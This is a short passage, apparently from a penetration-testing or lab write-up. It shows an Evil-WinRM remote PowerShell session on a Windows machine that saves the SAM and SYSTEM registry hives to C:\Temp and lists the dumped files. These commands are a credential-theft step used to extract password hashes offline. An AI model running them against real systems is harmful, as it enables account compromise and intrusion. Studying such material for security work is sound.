 *Evil-WinRM* PS C:\windows\system32\config> reg save hklm\sam c:\Temp\sam
The operation completed successfully.
*Evil-WinRM* PS C:\windows\system32\config> reg save hklm\system c:\Temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\windows\system32\config> cd ../../../
*Evil-WinRM* PS C:\> cd temp
*Evil-WinRM* PS C:\temp> dir
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/17/2025 5:24 PM 49152 sam
-a---- 9/17/2025 5:24 PM 18518016 system